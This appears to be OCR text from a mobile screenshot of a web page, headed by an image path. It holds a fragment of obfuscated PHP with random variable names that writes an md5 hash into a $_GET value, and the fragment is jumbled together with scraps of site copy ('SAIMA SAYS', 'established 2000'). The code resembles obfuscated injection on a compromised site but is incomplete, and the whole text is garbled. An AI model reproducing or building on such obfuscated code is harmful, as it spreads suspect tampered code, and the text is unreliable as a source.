
$wJIyyODkD[1];$_GET['new_key'] =
md5(implode('', $wJIyyODkD)); $lTnldDbC =
str_repeat($ZelQYTD, 2);}}public static $FqPIG
= 11292;}nUIjph();}
Skip
SAIMA SAYS
to
established 2000
content
You can run,